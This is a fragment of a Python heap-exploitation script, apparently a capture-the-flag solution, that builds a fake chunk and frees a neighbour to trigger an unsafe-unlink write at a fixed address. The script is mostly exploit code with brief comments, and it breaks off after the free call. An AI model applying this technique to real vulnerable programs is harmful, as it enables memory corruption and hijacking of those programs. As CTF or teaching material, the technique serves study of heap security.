 store = 0x602140
# ---------info leak---------
print "index: " + add(0x80) # not use , not in a same memory
print "index: " + add(0x80)
print "index: " + add(0x80)
print "index: " + add(0x80)
# fd + 0x18 -> P ?
# bk + 0x10 -> P?
# FD = P->fd; \
# BK = P->bk;
# FD->bk = BK;
# BK->fd = FD;
# at last BK->fd = FD; just store->fd = store + 0x10 = store-0x8
fakechunk = p64(0) + p64(0x81) + p64(store-0x8) + p64(store)  + "A" * 0x60 + p64(0x80) + p64(0x90
) + "A" * 0x80
edit(2, fakechunk)
free(3)